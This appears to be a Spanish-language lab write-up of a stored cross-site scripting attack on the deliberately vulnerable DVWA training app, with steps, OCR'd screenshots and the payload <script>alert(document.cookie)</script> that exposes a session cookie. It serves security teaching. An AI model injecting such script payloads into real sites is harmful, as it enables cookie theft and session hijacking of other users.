

#### Ataque 10: Cross Site Scripting (XSS) Stored

Este tipo de ataques consisten en ejecutar cualquier tipo de código, con el objetivo, como por ejemplo poder robar las cookies para posteriormente robar la identidad, etc.

Pasos para realizar el ataque XSS Stored:

Seleccionar la opción "XSS Stored" del aplicativo web. En la entrada de texto "Name" escribir cualquier **nombre**, en la entrada de texto "Message" escribir un **mensaje de texto**. Se recibirá como respuesta el mensaje publicado y con el nombre.

| 🛛 🔏 192.168.1.41/dvv             | va/vulnerabilities/xss_s/                                    |                                                                                               |
|----------------------------------|--------------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| irefox 🛛 🗠 UOC (Universitat Ober | Z Inicio de sesión en el                                     | c 👈 Nueva pestaña                                                                             |
|                                  |                                                              | DVWA                                                                                          |
| Home                             | Vulnerab                                                     | ility: Stored Cross Site Scripting (XSS)                                                      |
| Instructions                     | Name 8                                                       | Orbid                                                                                         |
| Setup / Reset DB                 | Name -                                                       |                                                                                               |
| Brute Force                      | Message *                                                    | lests WAP pe ASS Stored                                                                       |
| Command Injection                |                                                              | i.                                                                                            |
| CSRF                             |                                                              | Sign Guestbook                                                                                |
| File Inclusion                   |                                                              |                                                                                               |
| File Upload                      |                                                              |                                                                                               |
| Insecure CAPTCHA                 | Message: This is                                             | a test comment.                                                                               |
| SQL Injection                    |                                                              |                                                                                               |
| SQL Injection (Blind)            | More Inform                                                  | nation                                                                                        |
| Weak Session IDs                 | https://www.                                                 | .owasp.org/index.php/Cross-site Scripting (XSS)                                               |
| XSS (DOM)                        | <ul> <li><u>https://www</u></li> <li>https://en.w</li> </ul> | .owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet<br>ikipedia.org/wiki/Cross_site_scripting |
| XSS (Reflected)                  | <ul> <li><u>http://www.</u></li> </ul>                       | <u>cgisecurity.com/xss-faq.html</u>                                                           |
| XSS (Stored)                     | • <u>nttp://www.</u>                                         | <u>scriptarenti.com/</u>                                                                      |

Ejecutar código JavaScript en la entrada de texto denominado "Message" del aplicativo web. El código es el siguiente:

<script>alert(document.cookie)</script>

| 192.168.1.41/dvwa     | a/vulnerabilities/xss_s/ |                               | V 🗉 🚥 G     |  |  |  |
|-----------------------|--------------------------|-------------------------------|-------------|--|--|--|
| VOC (Universitat Ober | Z Inicio de sesión en el | c 👈 Nueva pestaña             |             |  |  |  |
| DYWA                  |                          |                               |             |  |  |  |
| ne                    | Vulnerab                 | ility: Stored Cross Site Scri | pting (XSS) |  |  |  |
| ructions              | Name *                   | Test WAF                      |             |  |  |  |
| up / Reset DB         |                          | script>alert(document.cookie) |             |  |  |  |
| te Force              | Message *                |                               |             |  |  |  |
| nmand Injection       |                          |                               |             |  |  |  |
| ۲F                    |                          | Sign Guestbook                |             |  |  |  |
| Inclusion             |                          |                               |             |  |  |  |

Como resultado se obtendrá un mensaje de alerta en el navegador web, con el tipo de seguridad y la cookie de la sesión, de manera permanente.

| 🛛 🔏 192.168.1.41/dvwa/vulnerabilities/xss_s/                           | … ⊠ ☆ |  |  |  |  |
|------------------------------------------------------------------------|-------|--|--|--|--|
| fox 🛰 UOC (Universitat Ober 💈 Inicio de sesión en el c 🔘 Nueva pestaña |       |  |  |  |  |
| DVWA                                                                   |       |  |  |  |  |
| Home Vulnerability: Stored Cross Site Scripting (XSS                   | )     |  |  |  |  |
| Instructions                                                           |       |  |  |  |  |
| Setup / Reset DB                                                       |       |  |  |  |  |
| security=low; PHPSESSID=o3mkgn6chqai4em6jopu7ftph6 Mes                 |       |  |  |  |  |
| Command Injection                                                      |       |  |  |  |  |
| CSRF                                                                   |       |  |  |  |  |
| File Inclusion                                                         |       |  |  |  |  |